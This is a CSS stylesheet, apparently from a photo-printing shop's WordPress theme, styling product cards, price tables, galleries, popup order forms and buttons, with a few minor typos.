		font-size: 23px;
		text-align: center;
	}

	.materials-list {
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		margin-left: 
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-align-content: flex-start;
		-ms-flex-line-pack: start;
		align-content: flex-start;
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
		.materials-item {
			-webkit-order: 0;
			-ms-flex-order: 0;
			order: 0;
			-webkit-flex: 0 1 190px;
			-ms-flex: 0 1 190px;
			flex: 0 1 190px;
			-webkit-align-self: auto;
			-ms-flex-item-align: auto;
			align-self: auto;
			text-align: center;
		}
		.block_text .materials-item {
			margin: 0 12px 14px 12px!important;
		}
			.materials-item-thumb img {
				max-width: 100%;
				height: auto;
				border: 1px solid #dedede;
				border-radius: 2px;
			}

			.materials-item-title {
				margin: .5em 0 .2em;
				font-size: 17px;
				font-weight: 700;
				line-height: 1.4;
			}

			.materials-item-info {
				font-size: 15px;
				line-height: 1.2;
			}

.price-simple-list {
	margin: 50px auto;
	border-collapse: collapse;
}
	.price-simple-list th,
	.price-simple-list td {
		border: 1px solid #333;
	}

	.price-simple-list th {
		padding: 10px;
		font-size: 14px;
		background: #80a8d2;
	}

	.price-simple-list td {
		padding: 2px;
		font-size: 12px;
	}



.new-bg .new-bg-fix {
	position: fixed;
	top: 0px;
	z-index: 1;
	background-image: url(/wp-content/themes/premiumfoto/images/bg-new.png);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.new-bg .centr_l {
	position: relative;
	z-index: 2;
}
.new-bg #sideLeft {
	background: #fff;
}
.new-bg #branding1 #pp-wrapper1 {
	border: 46px solid #5b739b;
	-moz-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-webkit-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-o-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	border-top: 0;
	border-bottom: 0;
	position: relative;
	z-index: 2;
}
.new-bg #branding1 .menu {
	border: 46px solid #5b739b;
	-moz-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-webkit-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-o-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	border-top: 0;
	border-bottom: 0;
	position: relative;
	z-index: 2;
}
.new-bg #pp-wrapper-bg {
	border: 46px solid #5b739b;
	-moz-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-webkit-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-o-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	padding-bottom: 0px;
	border-top: 0;
}
.new-bg .new-bg-wrapper-bg {
	border: 46px solid #5b739b;
	-moz-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-webkit-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	-o-border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	border-image: url(/wp-content/themes/premiumfoto/images/border-bg.png) 46 round round;
	overflow: hidden;
	border-top: 0;
	position: relative;
	bottom: -66px;
	width: 100%;
	height: 46px;
	left: -46px;
	z-index: 2;
}

.bg-baget {
        background-color:#fff;
        padding:10px;
}

.
.banner-custom-2 {

}

.banner-custom-2 p{
        font-size:16px;
        color:#fff;
        line-height:25px;

}
.banner-custom-2 p span{
        font-size:22px;
}

.tag-zgl {
        text-align: center;
        color: #336699;
        font-size: 26px;
        margin-top: 0px;
        font-weight: normal;
        text-transform: uppercase;
}

.table-polk {width:100%; margin-bottom:15px;}
.table-polk th {padding:5px; font-weight:bold; background-color:#4e82be;}
.table-polk td {padding:5px; font-weight:bold; background-color:#d3dfef;}
.table-polk td span{color:#f00000;}

.bg-polk {padding:10px; border:1px solid #c0c0c0; background-color:#fbe8e7; margin-bottom:15px; text-align:center; font-weight:bold; font-size:15px;}



.entry-content{
	max-width: 90%;
	margin: 20px auto 0;
	font-family: "Roboto", sans-serif;
}
.entry-title{
	color: rgb(18, 18, 18);
	font-family: "Roboto", sans-serif;
	font-size: 18px;
	font-weight: 700;
}
.product_img{
	width: 280px;
	height: auto;
	text-align: center;
	margin-right: 30px;
}
.product_img img{
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.product_info-wrap{
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.prod_price, .prod_svo{
	background-color: rgb(238, 238, 238);
	border-radius: 3px;
	padding: 10px;
	font-family: "Roboto", sans-serif;
}
.prod_price{
	margin-bottom: 30px;
}
.bg-light{
	background-color: rgb(253, 251, 251);
	border-radius: 3px;
	padding: 10px;
	width: 560px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.prod_price .bg-light > div{
	width: 30%;
	margin-bottom: 0;
}
.prod_price .bg-light > div:first-child{
	width: 100px;
}
.prod_price .bg-light > div:nth-child(2){
	width: 120px;
}
.bg-light > div p{
	margin-bottom: 0;
}
.button-add p{
	text-align: center;
}
.button-add span{
	display: inline-block;
	background-color: rgb(146, 207, 70);
	border: 2px solid rgb(146, 207, 70);
	box-sizing: border-box;
	height: 30px;
	line-height: 26px;
	padding: 0 15px;
	color: rgb(254, 254, 255);
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	font-weight: 500;
	cursor: pointer;
	-webkit-transition: color .3s ease, background-color .3s ease;
	-moz-transition: color .3s ease, background-color .3s ease;
	transition: color .3s ease, background-color .3s ease;
}
.button-add span:hover{
	background-color: transparent;
	color: rgb(18, 18, 18);
}
/*.button-add span:first-child{*/
	/*margin-bottom: 10px;*/
/*}*/

span.add{
	display: none;
}
.zakaz_add span.zakaz{
	display: none;
}
.zakaz_add span.add{
	display: inline-block;
}

.price-title-card{
	color: rgb(36, 36, 36);
	font-size: 13px;
	font-weight: 600;
}
.price{
	color: rgb(36, 36, 36);
	font-weight: 700;
	font-size: 16px;
	text-align: center;
}
.price small{
	font-size: 13px;
}
.remains > p{
	color: rgb(18, 18, 18);
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 5px !important;
}
.cit_dep{
	margin-bottom: 8px;
	display: block;
}
.cit_dep > p{
	color: rgb(18, 18, 18);
	font-size: 13px;
	line-height: 16px;
	font-weight: 600;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-bottom: 1px dashed #b3acac;
}
.prod_svo > p{
	margin-top: 10px;
	margin-bottom: 8px;
	color: rgb(18, 18, 18);
	font-size: 16px;
	font-weight: 600;
}
.bg-light2{
	display: block;
}
.bg-light2 > div{
	color: rgb(18, 18, 18);
	font-size: 14px;
	font-weight: 600;
}
.prod_svo .blue{
	background-color: rgb(216, 223, 255);
	border-radius: 3px;
}
.bg-light2 > div span{
	padding: 5px 16px;
	display: inline-block;
}
.bg-light2 > div .tit{
	min-width: 170px;
	margin-right: 50px;
	border-right: 1px dashed #b3acac;
}
@media only screen and (max-width: 715px){
	.entry-content{
		max-width: 100%;
	}
	.product_img{
		width: 100%;
		margin-right: 0;
	}
	.bg-light{
		width: 100%;
		box-sizing: border-box;
	}
	.prod_des{
		width: 100%;
	}
}
@media only screen and (max-width: 630px){
	.bg-light{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.prod_price .bg-light > div{
		width: 100% !important;
		margin-bottom: 10px;
	}
	.price-title-card{
		text-align: center;
	}
	.bg-light2 > div span{
		min-width: calc(50% - 35px);
		text-align: center;
	}
	.bg-light2 > div .tit{
		min-width: calc(50% - 35px);
		margin-right: 0;
		text-align: center;
	}
}

.form_n{
	width: 310px;
	background-color: white;
	box-shadow: 0 6px 15.8px 0.2px rgba(0, 0, 0, 0.28);
	padding: 15px;
	box-sizing: border-box;
	position: fixed;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 10;
}
#form_z_sen {
	width: 440px;
	background-color: white;
	box-shadow: 0 6px 15.8px 0.2px rgba(0, 0, 0, 0.28);
	padding: 30px 16px;
	box-sizing: border-box;
	position: fixed;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 10;
}
#form_z_sen .form_close {
	right: 7px;
	top: 5px;
}
#form_z_sen p {
	text-align: center;
	font-size: 22px;
}
#form_z_sen p.txt_add {
	text-align: center;
	font-size: 16px;
}
.form_n-wrap{
	position: relative;
}
.form_close{
	position: absolute;
	right: -5px;
	top: -5px;
	width: 12px;
	height: 12px;
	background: url("/wp-content/themes/premiumfoto/images/close-btn-popup.png") no-repeat;
	cursor: pointer;
}
.form_close:hover{
	opacity: .9;
}
.form_bg{
	position: fixed;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.75);
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
}
.form_body{
	font-family: "Roboto", sans-serif;
}
.form_body h3{
	color: rgb(3, 3, 3);
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 15px;
}
.form_body > p{
	font-size: 13px;
	font-weight: 600;
	color: rgb(3, 3, 3);
	text-align: left;
	margin-bottom: 10px;
}
.form_body > p span{
	color: rgb(221, 47, 24);
}
.form-group{
	display: block;
	margin-bottom: 10px;
}
.form-group input{
	padding: 0 0 0 10px;
	width: 84px;
	height: 28px;
	line-height: 25px;
	display: inline-block;
	vertical-align: middle;
	color: rgb(11, 11, 11);
	font-size: 15px;
	font-weight: 600;
	box-sizing: border-box;
	border: 1px solid #c6c5c5;
	border-radius: 3px;
}
.form-group label{
	display: inline-block;
	vertical-align: middle;
	color: rgb(11, 11, 11);
	font-size: 15px;
	font-weight: 600;
	margin-left: 18px;
}
.form_user{
	margin-top: 10px;
}
.form_user .form-group input{
	width: 100%;
}
.form_user .form-group label{
	display: block;
	margin-left: 0;
	margin-bottom: 2px;
}
.form_sk{
	background-color: rgb(238, 236, 236);
	border-radius: 3px;
	padding: 10px;
	color: rgb(11, 11, 11);
	font-size: 14px;
	font-weight: 600;
	margin-top: 30px;
}
.form_sk > p{
	margin-bottom: 5px;
}
.citys > p{
	margin-bottom: 5px;
}
.citys > p label{
	margin-left: 5px;
}
.form-new{
	display: block;
	background-color: rgb(146, 207, 70);
	border: 2px solid rgb(146, 207, 70);
	box-sizing: border-box;
	height: 35px;
	line-height: 30px;
	padding: 0 40px;
	margin: 20px auto 10px;
	color: rgb(254, 254, 255);
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	font-weight: 500;
	cursor: pointer;
	outline: none;
	-webkit-transition: color .3s ease, background-color .3s ease;
	-moz-transition: color .3s ease, background-color .3s ease;
	transition: color .3s ease, background-color .3s ease;
}
.form-new:hover{
	background-color: transparent;
	color: rgb(18, 18, 18);
}

.menu_baget-new{
	border: none;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0;
}
/*
.menu_baget-new > div{
	width: 50%;
	padding: 0;
	margin: 0;
	height: 188px;
	border: none;
}
*/
.menu_baget-new > div {
	border: none;
	min-width: calc(25% - 10px);
	-webkit-flex-basis: 185px;
	-ms-flex-preferred-size: 185px;
	flex-basis: 185px;
	padding: 10px 0;
	margin: 0 5px 10px;
	background-color: #7394ba;
	border-radius: 7px;
	text-align: center;
}
.menu_baget-new > div a{
	color: rgb(255, 254, 252);
	font-family: "Open Sans", sans-serif;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	text-align: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	position: relative;
	text-decoration: none;
	z-index: 2;
	-webkit-transition: opacity 1s ease;
	-moz-transition: opacity 1s ease;
	transition: opacity 1s ease;
	background-image: none !important;
	color: white;
	font-family: Tahoma;
	font-size: 18px;
	font-weight: 400;
	line-height: 25px;
	text-decoration: none;
}
.menu_baget-new > div a:hover::after{
	opacity: .75;
}
/*
.menu_baget-new > div a span{
	color: rgb(255, 254, 252);
	font-family: "Open Sans", sans-serif;
	position: relative;
	z-index: 3;
	font-size: 25px;
	line-height: 30px;
	font-weight: 600;
	padding: 15px;
}
*/
/*
.menu_baget-new > div a::after{
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: rgb(0,0,0);
	opacity: .25;
	z-index: 1;
	-webkit-transition: opacity 1s ease;
	-moz-transition: opacity 1s ease;
	transition: opacity 1s ease;
}
*/

.product{
	padding: 15px 10px;
	border: 1px solid #e0dddd;
	border-radius: 3px;
	/*display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;*/
    display: block;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	box-sizing: border-box;
	margin-bottom: 15px;
}

.product .product_img{
	border: 1px solid #e0dddd;
	border-radius: 3px;
	width: 96px;
	margin-right: 15px;
}
.product_info_catalog-wrap{
	width: calc(100% - 125px);
}
.product_info_all{
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.product_info_catalog-wrap .product_title{
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 10px;
}
.product_info_catalog-wrap .product_title a{
	color: rgb(9, 9, 9);
	font-family: "Roboto", sans-serif;
	text-decoration: underline;
}
.product_info_catalog-wrap .product_title a:hover{
	text-decoration: none;
}
.product_info_all > div p{
	margin-bottom: 0;
	color: rgb(9, 9, 9);
	font-family: "Roboto", sans-serif;
	font-size: 14px;
	font-weight: 500;
	border-bottom: none;
	line-height: 18px;
}
.product_info_all > div .cit_dep{
	margin-bottom: 0;
}
.product_p > p{
	margin-bottom: 5px !important;
}
.product_p > p span{
	color: rgb(9, 9, 9);
	font-size: 18px;
	font-weight: 600;
}
.product_p > p small{
	font-size: 14px;
	font-weight: 400;
}

@media only screen and (max-width: 1024px){
	.product{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.product_info_catalog-wrap{
		width: 100%;
		margin: 10px 0;
	}
	.menu_baget-new > div a span{
		font-size: 22px;
		line-height: 26px;
	}
}
@media only screen and (max-width: 600px){
	.product_info_all > div{
		min-width: 50%;
		margin-bottom: 10px;
	}
	.button-add p{
		text-align: left;
	}
	.product_info_catalog-wrap{
		margin-bottom: 0;
	}
}
@media only screen and (max-width: 420px){
	.product_info_all > div{
		min-width: 100%;
	}
	.product_info_catalog-wrap .product_title{
		text-align: center;
	}
	.button-add p{
			 text-align: center;
		 }
	.product_info_all > div p{
		text-align: center;
	}
	.product_info_all > div .cit_dep > p{
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.menu_baget-new > div a span{
		font-size: 17px;
		line-height: 20px;
	}
}

.numb-polk {display:block; position:absolute; color:#f00000; margin-top:-50px; font-size:40px; margin-left:165px;}

.head-block-fotoknigi {
	width: 100%;
	margin-bottom: 20px;
}
.head-block-fotoknigi ul {
	list-style-type: none;
	padding-left: 0;
	display: inline-block;
	vertical-align: top;
	max-width: calc(100% - 430px);
}
.head-block-fotoknigi ul li {
	display: block;
	margin-bottom: 10px;
}
.head-block-fotoknigi ul li i {
	width: 27px;
	height: 22px;
	background: url("/wp-content/themes/premiumfoto/images/dignity-fotogniki.png") no-repeat;
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	margin-top: 2px;
}
.head-block-fotoknigi ul li span {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 40px);
	color: black;
	font-family: Tahoma;
	font-size: 19px;
	font-weight: 400;
	line-height: 22px;
}

.head-block__img {
	display: inline-block;
	vertical-align: top;
	max-width: 400px;
	width: 100%;
	margin-right: 20px;
}
.head-block__img img {
	max-width: 100%;
}

.link-fotoknigi {
	list-style-type: none;
	padding-left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-bottom: 30px;
	border-bottom: 1px solid #ccc;
}
.link-fotoknigi li {
	min-width: calc(25% - 10px);
	-webkit-flex-basis: 185px;
	-ms-flex-preferred-size: 185px;
	flex-basis: 185px;
	padding: 10px 0;
	margin: 0 5px 10px;
	background-color: #7394ba;
	border-radius: 7px;
	text-align: center;
}
.link-fotoknigi li a {
	display: block;
	color: white;
	font-family: Tahoma;
	font-size: 18px;
	font-weight: 400;
	line-height: 25px;
	text-decoration: none;
}
.link-fotoknigi li a:hover {
	text-decoration: none;
	cursor: pointer;
}

@media only screen and (max-width: 1050px) {
	.head-block-fotoknigi ul {
		width: 100%;
		max-width: 100%;
		display: block;
	}

	.head-block__img {
		display: block;
		margin: 0 auto 20px;
		max-width: 100%;
		text-align: center;
	}
}
@media only screen and (max-width: 900px) {
/*	.link-fotoknigi li {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}*/
}

.gallery-fotoknigi {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style-type: none;
	padding-left: 0;
	margin: 30px 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ccc;
}
.gallery-fotoknigi li {
	min-width: calc(25% - 10px);
	margin: 0 5px 10px;
}
.gallery-fotoknigi li a {
	display: block;
}
.gallery-fotoknigi li a img {
	max-width: 100%;
	border: 1px solid #a8a8a8;
	display: block;
	margin: auto;
}

.price-fotoknigi {
	width: 100%;
}
.price-fotoknigi tr {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.price-fotoknigi tr:first-child {
	border-top-color: #79aadd;
}
.price-fotoknigi tr:last-child {
	botder-bottom-color: #79aadd;
}
.price-fotoknigi tr td {
	font-family: "Tahoma", sans-serif;
	font-size: 20px;
	line-height: 24px;
	font-weight: 400;
	padding: 10px 5px;
}
.price-fotoknigi tr td:first-child {
	width: 60%;
	color: black;
}
.price-fotoknigi tr td:last-child {
	width: 40%;
	color: #3e86d3;
	text-align: right;
}
.center-gray {
	margin: 30px 0;
	text-align: center;
	display: block;
	color: #686868;
	font-size: 16px;
	font-weight: 400;
	line-height: 25px;
}

@media only screen and (max-width: 900px) {
	.price-fotoknigi tr td {
		font-size: 16px;
		line-height: 18px;
	}
}


.baget-slm {color:#2313fb; font-weight:bold !important;}
.baget-slm:hover {text-decoration:underline; color:#2313fb;}


.baget-sl {
    color: #2313fb;
    margin-top: 20px;
    padding: 10px;
    background-color: #e7f5f9;
    margin-top: 10px;
   border: 1px solid #e7f5f9;
    border-radius:3px;
}
.baget-sl:hover {text-decoration:underline; color:#2313fb; background-color: #fff; border: 2px solid #e7f5f9;}

.baget-sls {
    color: #2313fb;
    margin-top: 20px;
    padding: 10px;
    background-color: #e7f5f9;
    margin-top: 10px;
   border: 1px solid #e7f5f9;
    border-radius:3px;
}
.baget-sls:hover {text-decoration:underline; color:#2313fb; background-color: #fff; border: 2px solid #e7f5f9;}

/*19.06.2017*/
.open-close-block2{
	display:none;
	font-size: 12px;
    text-align: justify;
	margin-bottom:20px;
}
.wpcf7-form-control.wpcf7-checkbox.accept .wpcf7-list-item{
	font-size: 12px;
    text-align: left;
}
.wpcf7-form-control.wpcf7-checkbox.accept .wpcf7-list-item input{
	display: inline-block;
    width: initial!important;
    margin: 0;
}
.see-more-link2{
	cursor:pointer;
}
label.terms1{
	font-size:14px;
	cursor:pointer;
}
.wrapper-bg .myCustomCheckContainer{
	margin-top: 0px;
}
.wrapper-bg .myCustomCheckContainer > span{
	width: 100%;
}
.div.wpcf7-response-output{
	display:none;
}
#wpcf7-f4-t1-o1 .myCustomCheckContainer{
	margin-top:-20px;
}
#wpcf7-f4-t1-o1 .open-close-block2{
	text-align:left;
}
.top_text {
	position: absolute;
	top: 132px;
}
.form-call {
	background: url(https://premiumfoto.ru/wp-content/uploads/2012/04/ntkajy.jpg);
	margin-top: 50px; 
}
.call_me{
	margin-right: 169px;
	color: white;
	margin-top: -62px;
	float:right;
	font-family: 'Myriad Pro';
	font-size: 19px;
}
.phone_feedback {
	color: white;
    	margin-right: 32px;
    	float: right;
    	margin-top: -34px;
    	font-size: 30px;
    	font-weight: bold;
	
}
.p_found {
	height: 1%;
    padding-left: 80px;
    padding-top: 25px;
    position: relative;
}
.p_found:after {
	content: '.';
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
}


/* Объявление про новый год, убрать*/
.new-year-ad-hoc {
    font-size: 16px;
    padding: 20px;
    margin: 20px auto;
    width: 700px;
    border: 10px ridge #267ad0;
    background: #fff;
}

/* Главная страница 2018 */

.homepage-showcase,
.flexbox {
  display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
}

.showcase-item,
.facts .fact {
  width: 295px;
  margin: 0 0 25px;
  align-self: top;
  text-align: center;
}

.showcase-item a,
.facts .fact a {
  text-decoration: none;
  font-weight: bold;
  color: #336699;
}


.showcase-item a:hover,
.facts .fact a:hover {
  text-decoration: underline;
}

.showcase-item img,
.facts .fact img {
  display: block;
  margin: 0 auto 10px;
}

.home-addition .lead,
.facts .lead {
  color: #336699;
  font-weight: bold;
  text-align: center;
  margin: 50px auto 50px;
  font-size: 22px;
  text-transform: uppercase;
}

.fact .fact-title {
  color: #336699;
  text-align: center;
  display: block;
  margin: 15px auto;
}

.fact p {
  color: #0a1928;
  padding: 0 35px;
  text-align:center;
}

.gallery-flex {
  display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: space-between;
	justify-content: space-between;
  margin-bottom: 50px;
}

#slider-wrap {
  width: 770px;
}

.gallery-sidebar {
  width: 380px;
}

.gallery-sidebar .lead-title {
  margin-top: 20px;
}

.gallery-sidebar ul {
  list-style-type: none;
}

.gallery-sidebar ul li {
  margin: 0 0 15px;
}

.gallery-sidebar ul li a {
  color: #102f4e;
}

.home-map iframe { overflow:hidden; }

.lead-title {
      color: #336699;
    font-weight: bold;
    text-align: center;
    margin: 50px auto 50px;
    font-size: 22px;
    text-transform: uppercase;
}

.table-price tr:hover {background-color:#ffffff; cursor:pointer;}


@media screen and (max-width: 1024px) {
      .dignity__block {
       width: 100% !important;
       margin-right: 0 !important;
     }
     .dignity__block p {
       text-align: left !important;
     }
   }
a.button7 {
  font-weight: 700;
  color: white;
  text-decoration: none;
  padding: .8em 1em calc(.8em + 3px);
  border-radius: 3px;
  background: rgb(70, 130, 180);
  box-shadow: 0 -3px rgb(70, 130, 180) inset;
  transition: 0.2s;
} 
a.button7:hover { background: rgb(70, 130, 180); }
a.button7:active {
  background: rgb(33,147,90);
  box-shadow: 0 3px rgb(33,147,90) inset;
}

.fon-uls {
  padding:10px;
  background-color: #c7eaf2;
  padding: 15px 10px 1px 10px;
  margin-bottom: 15px;
}

#etapi {width:100%; text-align:center; font-size:15px; color:#080808; display:block; overflow:hidden; clear:both;}
#etapi .title {font-weight:bold; font-size:20px; color:#080808; margin:10px 0;}
#etapi .description {color:#080808; font-size:16px; margin:0px 0 35px 0;}
#etapi .row {margin:0 15px; float:none; display:block; overflow:hidden; clear:both; width:100%;}
#etapi p {margin:0 0 10px 0; text-align:center; font-size:15px; color:#080808;}
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
	text-align:center;
}

.col-xs-5ths {
    width: 50%;
    float: left;
}

@media (min-width: 769px) {
    .col-sm-5ths {
        width: 16%;
        float: left;
	
    }
}

@media (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }
}

#vids {width:100%; text-align:center; font-size:15px; color:#080808; display:block; overflow:hidden; clear:both; margin:15px 0 25px 0;}
#vids .row {float:none; display:block; overflow:hidden; clear:both; width:100%;}
#vids .title {font-weight:bold; font-size:20px; color:#080808; margin:30px 0 50px 0;}
#vids .col-sm-4 {width:33.333333%!important; float:left; }
#vids .col-sm-4 p {text-align:center; color:#080808; font-size:15px; line-height:normal;}
#vids .col-sm-4 p img {max-width:100%; height:auto; display:inline-block;}
#vids .col-sm-4 p span {font-weight:bold; font-size:18px;}

 .print-item__wrapper {
    max-width: 1100px;
    margin: 30px auto;
    text-align: center;
  }
  .print-item__block {
    border: 1px solid rgb(128, 168, 210);
    width: 136px;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    margin: 0 7px 15px;
  }
  .print-item__title {
    background: rgb(128, 168, 210);
    color: white;
    min-height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    text-align: center;
  }
  .print-item__pict {
    height: 100px;
    background: #afafaf;
    text-align: center;
    overflow: hidden;
  }
  .print-item__pict img {
    max-height: 100%;
    display: inline-block;
  }
.zgl-page {
    text-align:center;
    font-size:18px;
    font-weight:bold;
}

.zakaz_btn {
	display: block;
	margin: 0 auto 30px;
	max-width: 250px;
	padding: 15px 30px 12px;
	text-transform: uppercase;
	color: white;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	background-color: #92cf46;
	border-radius: 4px;
	text-decoration: none;
	-webkit-transition: background-color .4s ease-in-out;
	-o-transition: background-color .4s ease-in-out;
	transition: background-color .4s ease-in-out;
	box-sizing: border-box;
}
.zakaz_btn:hover {
	background-color: #99d64e;
}

#page {position: relative;z-index: 1;}
#primary {position: relative;z-index: 0;}

img.fleft {border:1px solid #478cd5; margin:5px; float: left;} 


.show_form {
    padding: 15px;
    position: fixed;
    right: -54px;
    background: #ff0000;
    top: 40%;
    transform: rotate(-90deg);
    border-radius: 20px 20px 0 0;
    cursor: pointer;
    z-index:10;
}
.overlay_s{
    position: fixed;
    top: 0;
    left:0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 20;
    background: rgba(0,0,0,0.5);
}
.form_s{
    width: 300px;
    position: fixed;
    top: calc(50% - 130px);
    left: calc(50% - 155px);
    display: none;
    z-index: 30;
    background: #fff;
    border-radius: 5px;
}
.title_s{
    font-size: 20px;
    text-align: center;
}
.krest_s {
    position: absolute;
    top: -16px;
    right: -17px;
    transform: rotate(45deg);
    font-size: 30px;
    border: 3px #ccc solid;
    border-radius: 50%;
    line-height: 1;
    padding: 0 6px;
    background: #ccc;
    cursor:pointer;
}
.form_s_head{
    padding:10px;
    background:#1b95e0;
    
}
.form_s_head p{
    margin: 0;
    color: #fff;
    font-weight: 700;
}
.form_s_inner{
   padding:10px; 
}
.form_s_inner input{
    width: 100%;
    padding:7px 0;
    box-sizing: border-box;
}
.form_s_inner input[type="submit"]{
    background:#FF8C00;
    border: none;
    margin-top: 4px;
    color: #fff;
    cursor: pointer;
}
.form_s_inner input[type="submit"]:hover{
    background:#FF4500
}
